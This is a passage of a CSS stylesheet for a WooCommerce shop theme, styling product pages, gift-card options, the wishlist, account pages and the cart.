  .grid__item .product__quick-add .quick-add__icon {
    width: 0.75rem;
    height: 0.875rem;
  }
  .hasHover .grid__item .product__quick-add:not(.ambient__pin):hover {
    width: 6.25rem;
  }
  .grid__item .product__category {
    font-size: 0.6875rem;
  }
  .grid__item .product__title {
    font-size: 0.875rem;
    margin-top: 0.125rem;
  }
  .grid__item .product__price {
    max-width: 60%;
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Product Single */
.sk-product-single form.cart .quantity,
.sk-product-single form.cart .added_to_cart,
.sk-product-single form.cart .woocommerce-variation {
  display: none !important;
}
.sk-product-single form.cart .out-of-stock {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
}

.single-product__gallery {
  position: relative;
  width: 100%;
}
.single-product__gallery .sk-carousel {
  margin-top: 0;
}
.single-product__gallery .sk-media[data-type=video]:before {
  content: "";
  width: 6rem;
  height: 6rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.8);
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 25' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m24 12.729-24 12v-24z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
  background-position: center center;
  background-size: 1.5rem auto;
  background-repeat: no-repeat;
  z-index: 4;
}
.single-product__thumbs {
  position: absolute;
  top: 0;
  left: 0;
  width: 9.375rem;
  height: 30rem;
}
.single-product__thumbs .swiper {
  height: 100%;
}
.single-product__thumbs .swiper-slide {
  padding: 0.1875rem;
  height: 9.375rem;
  border: 1px solid transparent;
  border-radius: 1.5rem;
  transition: border 0.3s ease;
  cursor: pointer;
}
.single-product__thumbs .swiper-slide.swiper-slide-thumb-active {
  border-color: #ABC59C;
}
.single-product__thumbs .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__thumbs.is--paginated {
  height: 37.5rem;
  padding: 3.75rem 0;
}
.single-product__thumbs.is--paginated .swiper-button-prev,
.single-product__thumbs.is--paginated .swiper-button-next {
  position: absolute;
  left: 50%;
  margin: 0;
  transform: translateX(-50%);
}
.single-product__thumbs.is--paginated .swiper-button-prev .svg-data,
.single-product__thumbs.is--paginated .swiper-button-next .svg-data {
  left: 0;
  transform: rotate(90deg);
}
.single-product__thumbs.is--paginated .swiper-button-prev {
  top: 0;
}
.single-product__thumbs.is--paginated .swiper-button-next {
  top: auto;
  bottom: 0;
}
.single-product__thumbs .sk-media[data-type=video]:before {
  width: 2.5rem;
  height: 2.5rem;
  background-size: 0.75rem auto;
}
.single-product__featured {
  position: relative;
  width: auto;
  margin-left: 11.25rem;
}
.single-product__featured .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__featured .swiper-pagination-horizontal.swiper-pagination--relative {
  margin-top: 0.9375rem;
}
.single-product__featured .swiper-button-prev,
.single-product__featured .swiper-button-next {
  background-color: rgba(255, 255, 255, 0.6);
}
.single-product__head {
  padding: 1.25rem;
}
.single-product__summary--boxed {
  padding: 1.25rem;
  border-radius: 1.25rem;
  background-color: #F8F8F5;
}
.single-product__headings {
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  margin-bottom: 0.625rem;
  padding-bottom: 1.5625rem;
}
.single-product__headings .headings__box--info {
  max-width: 75%;
  padding-right: 0.625rem;
}
.single-product__headings .headings__box--price {
  margin-bottom: auto;
}
.single-product__title {
  font-size: 1.5rem;
  font-weight: 900;
}
.single-product__category {
  font-size: 0.875rem;
  font-weight: 400;
  margin-top: 0.3125rem;
}
.single-product__price {
  color: #0A4427;
  font-size: 1.375rem;
  font-weight: bold;
  line-height: 1;
  text-align: right;
}
.single-product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.single-product__price del span {
  position: relative;
}
.single-product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.single-product__price ins {
  text-decoration: none;
  display: block;
}
.single-product__select label {
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__variations {
  margin-bottom: 0.3125rem;
}
.single-product__variations .wc-variation {
  margin-top: 0.3125rem;
}
.single-product__variations .wc-variation:first-child {
  margin-top: 0;
}
.single-product__variations .wc-variation select.is--required {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.single-product__wishlist {
  position: relative;
  flex: 0 0 3.75rem;
  width: 3.75rem;
  height: 3.25rem;
  margin-left: 0.9375rem;
  border-radius: 0.625rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: transparent;
  transition: background 0.3s ease;
  cursor: pointer;
}
.single-product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.single-product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .single-product__wishlist:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.hasHover .single-product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.single-product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.single-product__cart--out-stock {
  margin-top: 0.75rem;
}
.single-product__cart .added_to_cart {
  display: none !important;
}
.single-product__end {
  margin-top: 0.9375rem;
}
.single-product__stock p {
  color: #0A4427;
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__more {
  padding: 1.25rem;
}
.single-product__more a {
  font-size: 0.875rem;
  text-decoration: underline;
}
.single-product .joinchat__woo-btn__wrapper {
  margin-top: 20px;
}

.product-type-gift-card .single-product__gallery .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}

.sk-product-single .wapf-wrapper,
.single-product .wapf-wrapper {
  margin-top: 1.5625rem;
  margin-left: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group,
.single-product .wapf-wrapper .wapf-field-group {
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  padding: 1.25rem;
  background-color: #DBE4D6;
}
.sk-product-single .wapf-wrapper .wapf-field-group:last-of-type,
.single-product .wapf-wrapper .wapf-field-group:last-of-type {
  margin-bottom: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-field-label,
.single-product .wapf-wrapper .wapf-field-group .wapf-field-label {
  font-weight: bold;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-label-text,
.single-product .wapf-wrapper .wapf-field-group .wapf-label-text {
  font-size: 0.9375rem;
  padding-left: 2.1875rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-checkable,
.single-product .wapf-wrapper .wapf-field-group .wapf-checkable {
  margin-bottom: 0.625rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked), .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked),
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked {
  position: absolute;
  left: -9999px;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 6px;
  width: 20px;
  height: 20px;
  border: 1px solid #0A4427;
  border-radius: 100%;
  transition: border 0.25s ease;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 8px;
  left: 9px;
  width: 14px;
  height: 14px;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before, .hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select {
  background-color: #F4F7F2 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea {
  background-color: #F4F7F2 !important;
  border: 0 !important;
}

.wttw {
  height: 0;
  overflow: hidden;
}

/* @start: WooCommerce Add to Cart */
.sk-add-to-cart-btn .sk-btn__label .svg-data {
  top: -0.125rem;
  width: 1rem;
  height: 1.125rem;
  margin-left: 0.625rem;
}
.sk-add-to-cart-btn .load {
  pointer-events: none;
}
.sk-add-to-cart-btn .load,
.sk-add-to-cart-btn .added {
  display: none;
}
.sk-add-to-cart-btn.loading {
  pointer-events: none;
}
.sk-add-to-cart-btn.loading .load {
  display: flex;
}
.sk-add-to-cart-btn.loading .add,
.sk-add-to-cart-btn.loading .added {
  display: none;
}
.sk-add-to-cart-btn.added .added {
  display: flex;
}
.sk-add-to-cart-btn.added .add,
.sk-add-to-cart-btn.added .load {
  display: none;
}
.sk-add-to-cart-btn.added > span {
  position: relative;
}

/* @start: WooCommerce Product Single Responsive */
@media (max-width: 62em) {
  .single-product:not(.single-product-gift) .single-product__thumbs {
    display: none;
  }
  .single-product:not(.single-product-gift) .single-product__featured {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
  }
  .single-product:not(.single-product-gift) .single-product__featured .swiper-pagination {
    text-align: center;
  }
}
/* @start: WooCommerce Gift Card Account */
.sk-woo-account .gift-card-panel-title-container {
  width: 100%;
  margin-bottom: 1.25rem;
}
.sk-woo-account .gift-card-panel-title-container h3 {
  font-size: 1.375rem;
}
.sk-woo-account .gift-no-founds {
  margin-top: 1.25rem;
  padding: 0 !important;
}
.sk-woo-account .form-link-gift-card-to-user {
  margin-top: 0.3125rem;
}
.sk-woo-account .form-link-gift-card-to-user fieldset {
  display: flex;
  flex-wrap: wrap;
}
.sk-woo-account .form-link-gift-card-to-user label {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 0.625rem;
}
.sk-woo-account .form-link-gift-card-to-user input {
  width: calc(100% - 14.0625rem);
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 0;
}
.sk-woo-account .form-link-gift-card-to-user button {
  width: 14.0625rem;
  min-width: auto;
  max-width: none;
  border-radius: 0;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table {
  margin-top: 1.25rem;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table .direct_link a {
  font-size: 0.75rem;
  text-transform: uppercase;
  text-decoration: underline;
}

/* @start: WooCommerce Gift Card Product */
.product-type-gift-card .single-product__gallery {
  display: block;
}
.product-type-gift-card .single-product__media--gift {
  max-width: 34.375rem;
  margin: 0 auto;
}
.product-type-gift-card .single-product__media--gift .sk-media {
  padding-top: 64.8695652174%;
}
.product-type-gift-card .single-product__cart {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-info {
  font-size: 0.875rem;
  margin: 1.875rem 0;
}
.product-type-gift-card .gift-card-content-editor {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-card-content-editor__wrapper {
  padding: 1.25rem 0 1.875rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  display: none;
}
.product-type-gift-card .gift-card-content-editor__title {
  position: relative;
  width: 100%;
  font-size: 1rem;
  font-weight: 400;
  padding-right: 0.9375rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  cursor: pointer;
}
.product-type-gift-card .gift-card-content-editor__title:after {
  content: "";
}
.product-type-gift-card .gift-card-content-editor__title.is--opened {
  border-bottom-color: transparent;
}
.product-type-gift-card .gift-card-content-editor__title.is--opened:after {
  transform: rotate(90deg);
}
.product-type-gift-card .joinchat__woo-btn__wrapper {
  display: none;
}
.product-type-gift-card .ywgc_select_amount_title {
  font-size: 1.125rem;
  font-weight: 800;
  margin-bottom: 0.625rem;
}
.product-type-gift-card .ywgc-predefined-amount-buttons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.product-type-gift-card .ywgc-amount-btn {
  width: 6.25rem;
  height: 6.25rem;
  border: 1px solid rgba(0, 0, 0, 0.6);
  border-radius: 100%;
  background-color: #FFFFFF;
  margin: 0.625rem;
  display: inline-block;
  transition: background 0.2s ease, border 0.2s ease;
}
.product-type-gift-card .ywgc-amount-btn:first-child {
  margin-left: 0;
}
.product-type-gift-card .ywgc-amount-btn:last-child {
  margin-right: 0;
}
.product-type-gift-card .ywgc-amount-btn span {
  font-size: 0.875rem;
  transition: color 0.2s ease;
  text-transform: uppercase;
}
.product-type-gift-card .ywgc-amount-btn.selected_button {
  border-color: #F78248;
  background-color: #F78248;
}
.product-type-gift-card .ywgc-amount-btn.selected_button span {
  color: #FFFFFF;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover {
  border-color: #F78248;
  background-color: #F78248;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover span {
  color: #FFFFFF;
}
.product-type-gift-card .ywgc-manual-amount-container {
  position: relative;
  margin-top: 0.9375rem;
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount {
  padding-right: 2.5rem;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol {
  position: absolute;
  top: 0.0625rem;
  right: 0.0625rem;
  width: auto;
  height: 3.125rem;
  padding: 0.625rem 0.9375rem;
  background-color: #DDDDDD;
  border-radius: 0 0.3125rem 0.3125rem 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left + .ywgc-manual-amount-error {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-error {
  color: #E31616;
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.product-type-gift-card .ywgc_title {
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0.625rem;
  font-family: "MontserratVivaio";
}
.product-type-gift-card .ywgc-recipient-name,
.product-type-gift-card .ywgc-sender-name {
  margin-bottom: 0.9375rem;
}
.product-type-gift-card .ywgc-single-recipient {
  padding: 1.25rem 0;
}
.product-type-gift-card .ywgc-empty-recipient-note {
  font-size: 0.75rem;
  margin-top: 0.625rem;
  display: block;
}
.product-type-gift-card .ywgc-sender-info-description {
  font-size: 0.875rem;
  font-weight: 300;
  margin: 0 0 0.9375rem;
}

.gift-card-content-editor.step-content input,
.gift-card-content-editor.step-content textarea {
  float: none;
  width: 100%;
}

.single-product-gift #ui-datepicker-div {
  display: none !important;
}

.ywgc-manual-amount-container {
  height: auto;
  border: 0;
}

#ywgc-manual-amount {
  width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 0.3125rem;
}

/* @start: WooCommerce Gift Card Product */
@media (max-width: 64em) {
  .product-type-gift-card {
    padding-top: 0 !important;
  }
  .product-type-gift-card .gift-info {
    margin-top: 1.875rem;
  }
  .product-type-gift-card .single-product__summary {
    margin-top: 1.875rem;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    width: calc(100% - 6.25rem);
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 6.25rem;
  }
}
@media (max-width: 36em) {
  .product-type-gift-card .single-product__summary--boxed {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
  .product-type-gift-card form.cart {
    padding: 0;
  }
  .product-type-gift-card .ywgc-predefined-amount-buttons {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .product-type-gift-card .ywgc_select_amount_title {
    font-size: 1rem;
  }
  .product-type-gift-card .ywgc-amount-btn {
    width: 4.75rem;
    height: 4.75rem;
    margin: 0.3125rem;
  }
  .product-type-gift-card .ywgc-amount-btn span {
    font-size: 0.75rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-account .form-link-gift-card-to-user input,
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 100%;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    border-right: 1px solid rgba(0, 0, 0, 0.3);
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    margin-top: 0.3125rem;
    border-radius: 0.3125rem;
  }
}
/* @start: WooCommerce Payments */
.sk-payments {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sk-payments li {
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
}
.sk-payments li:last-child {
  margin-right: 0;
}
.sk-payments li.pay-icon {
  position: relative;
  width: 3.75rem;
  flex: 0 0 3.75rem;
  height: 2.25rem;
}
.sk-payments li.pay-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}

/* @start: WooCommerce Payments Responsive */
@media (max-width: 64em) {
  .sk-payments li {
    margin-right: 0.3125rem;
    margin-bottom: 0.3125rem;
  }
  .sk-payments li.pay-icon {
    width: 3.125rem;
    flex: 0 0 3.125rem;
    height: 1.875rem;
  }
}
/* @start: WooCommerce Wishlist */
.sk-wishlist-products .wishlist-alert,
.sk-wishlist-products .wishlist-no-products {
  width: 100%;
  padding: 0 1.875rem;
}
.sk-wishlist-products .wishlist-alert {
  color: #E31616;
  margin-bottom: 3.125rem;
  text-align: center;
}
.sk-wishlist-products .product__colors .color__item:not(.is--current) {
  display: none;
}

.sk-wishlist-badge {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 0.9375rem 0.625rem;
  font-size: 0.875rem;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #76AF4F;
  transform: translateY(0%);
  opacity: 0;
  z-index: 1;
}

/* @start: WooCommerce Account */
.woocommerce-account .sk-hero {
  background-color: #FAFAFA;
}

.sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  width: 100%;
}
.sk-woo-account .account__customer .woocommerce-form {
  position: relative;
  height: 100%;
}
.sk-woo-account .account__customer .woocommerce-form .lost_password {
  width: 100%;
  font-size: 0.75rem;
  margin-top: 0.625rem;
}
.hasHover .sk-woo-account .account__customer .woocommerce-form .lost_password a:hover {
  text-decoration: underline;
}
.sk-woo-account .account__customer .woocommerce-form .woocommerce-privacy-policy-text {
  font-size: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: left;
}
.sk-woo-account .account__panel {
  height: 100%;
  padding: 1.875rem;
}
border .sk-woo-account .account__panel__title {
  font-size: 1.375rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel .woocommerce-MyAccount-navigation {
  margin-top: 1.875rem;
}
.sk-woo-account .account__panel ul {
  list-style: none;
}
.sk-woo-account .account__panel ul li {
  font-size: 1rem;
  margin-bottom: 1.5625rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel ul li a {
  display: flex;
  align-items: center;
}
.sk-woo-account .account__panel ul li a:before {
  content: "";
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 0.625rem;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}
.sk-woo-account .account__panel ul li:last-child {
  margin-bottom: 0;
}
.sk-woo-account .account__panel ul li.is-active a {
  font-weight: bold;
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  background-image: url("./assets/images/account/dashboard.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--orders a:before {
  background-image: url("./assets/images/account/orders.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--wishlist a:before {
  background-image: url("./assets/images/account/wishlist.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--gift-cards a:before {
  background-image: url("./assets/images/account/gift-card.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  background-image: url("./assets/images/account/edit-address.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  background-image: url("./assets/images/account/edit-account.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  background-image: url("./assets/images/account/log-out.svg");
}
.sk-woo-account .account__content {
  height: 100%;
  padding: 1.875rem;
  border-left: 1px solid rgba(10, 68, 39, 0.2);
}
.sk-woo-account .account__content p:not(.form-row) {
  font-size: 1rem;
  padding: 0.6em 0;
}
.sk-woo-account .account__content p:not(.form-row):first-of-type {
  padding-top: 0;
}
.sk-woo-account .account__order .mark,
.sk-woo-account .account__order mark {
  font-size: 1rem;
  color: #000000;
  background-color: transparent;
}
.sk-woo-account .woocommerce-pagination {
  margin-top: 1.25rem;
  text-align: right;
}
.sk-woo-account .woocommerce-pagination .woocommerce-button--next {
  margin-left: 0.625rem;
}

.woocommerce-Address-title {
  margin-bottom: 0.9375rem;
}
.woocommerce-Address-title h3 {
  font-size: 1.375rem;
}
.woocommerce-Address-title .edit {
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-top: 0.625rem;
  text-decoration: underline;
  display: inline-block;
}
.woocommerce-Address address {
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

.woocommerce-EditAccountForm fieldset {
  width: 100%;
  margin-top: 0.625rem;
}
.woocommerce-EditAccountForm legend {
  font-size: 1.25rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.625rem;
}

.woocommerce-form--address h3 {
  font-size: 1.375rem;
  margin-bottom: 1.5625rem;
}

/* @start: WooCommerce Customer Details */
.woocommerce-customer-details {
  padding-top: 1.875rem;
}
.woocommerce-customer-details .woocommerce-column__title {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  text-transform: uppercase;
}
.woocommerce-customer-details address {
  width: 100%;
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

/* @start: WooCommerce Account Payments */
.woocommerce-MyAccount-paymentMethods {
  margin-bottom: 1.875rem;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button {
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.625rem;
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.delete {
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.default {
  background-color: #155724;
}

/* @start: WooCommerce Account Password */
.woocommerce-password-strength {
  height: 0;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-password-hint {
  position: absolute;
  top: 3.75rem;
  left: 0;
  width: 100%;
  color: #FFFFFF;
  background-color: #000000;
  font-size: 0.75rem;
  font-weight: 400;
  padding: 0.875rem 1.25rem;
  display: block;
  z-index: 3;
}
.woocommerce-password-hint:before {
  content: "";
  position: absolute;
  top: -0.5rem;
  left: 2.5rem;
  width: 0;
  height: 0;
  border-left: 0.5rem solid transparent;
  border-right: 0.5rem solid transparent;
  border-bottom: 0.5rem solid #000000;
  display: block;
}

/* @start: WooCommerce Account View Order */
.woocommerce-view-order .woocommerce-order-details__title {
  font-size: 1.375rem;
  text-transform: uppercase;
  margin: 1.25rem 0;
}

/* @start: WooCommerce Account Responsive */
@media (max-width: 64em) {
  .woocommerce-view-order .woocommerce-customer-details .sk-col {
    text-align: center;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-account.no--logged .woocommerce-ResetPassword, .sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation,
  .sk-woo-account .account__customer .woocommerce-form {
    padding: 1.875rem 0.9375rem;
  }
  .sk-woo-account .account__panel,
  .sk-woo-account .account__content {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Cart Basics */
.woocommerce-cart .woocommerce-message,
.woocommerce-cart .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}
.woocommerce-cart .cart-empty.woocommerce-info {
  display: none;
}
.woocommerce-cart .cart-empty.woocommerce-info + .sk-hero {
  display: none;
}
.woocommerce-cart .sk-freeshipping {
  margin-top: 1.875rem;
  padding: 1.875rem 0;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 0;
}
.woocommerce-cart .sk-freeshipping + .order-total {
  margin-top: 0;
}
.woocommerce-cart .checkout-button {
  width: 100% !important;
}

#scalapayPopUpTriggerMain {
  font-size: 0.875rem;
  font-weight: 300;
  margin-top: 1.875rem !important;
  padding-top: 0.9375rem;
  border-top: 1px dashed rgba(171, 197, 156, 0.3);
  font-size: 0.875rem;
  margin-bottom: 0 !important;
  text-align: center !important;
}

/* @start: WooCommerce Cart */
.sk-woo-cart .cart__summary {
  flex: 0 0 32.5rem;
  width: 32.5rem;
}
.sk-woo-cart .cart__items {
  position: relative;
  width: 100%;
}
.sk-woo-cart .cart__item {
  position: relative;
  width: 100%;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
